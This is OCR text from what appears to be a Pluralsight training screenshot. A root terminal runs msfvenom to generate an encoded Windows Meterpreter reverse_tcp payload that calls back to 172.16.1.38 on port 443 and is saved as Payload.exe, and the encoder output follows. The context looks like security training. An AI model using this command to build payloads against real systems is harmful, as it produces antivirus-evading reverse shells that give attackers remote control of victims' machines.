 File Edit View Search Terminal Help
root@NEO:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOS
T=172.16.1.38 LPORT=443 -f exe > Payload.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai succeeded with size 407 (iteration=3)
x86/shikata_ga_nai succeeded with size 434 (iteration=4)
x86/shikata_ga_nai chosen with final size 434
Payload size: 434 bytes
root@NEO:~# l
pluralsight